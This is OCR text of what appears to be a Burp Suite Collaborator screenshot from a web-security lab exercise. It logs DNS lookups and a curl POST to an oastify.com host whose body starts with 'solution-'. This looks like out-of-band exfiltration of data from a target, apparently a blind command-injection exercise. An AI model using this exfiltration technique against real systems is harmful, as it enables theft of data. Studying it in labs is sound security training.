 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Feb-03 20:50:04.059 UTC DNS 3y2uducyqss9kn40gss6xyjcz35xtphe 3.251.120.104
2 2023-Feb-03 20:50:04.059 UTC DNS 3y2uducyqss9kn40gss6xyjcz35xtphe 3.251.104.187
3 2023-Feb-03 20:50:04.059 UTC DNS 3y2uducyqss9kn40gss6xyjcz35xtphe 3.251.104.187
4 2023-Feb-03 20:50:04.059 UTC DNS 3y2uducyqss9kn40gss6xyjcz35xtphe 34.242.153.233
5 2023-Feb-03 20:50:04.076 UTC HTTP 3y2uducyqss9kn40gss6xyjcz35xtphe 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 3y2uducyqss9kn40gss6xyjcz35xtphe.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 41
6 Content-Type: application/x-www-form-urlencoded
7
8 solution-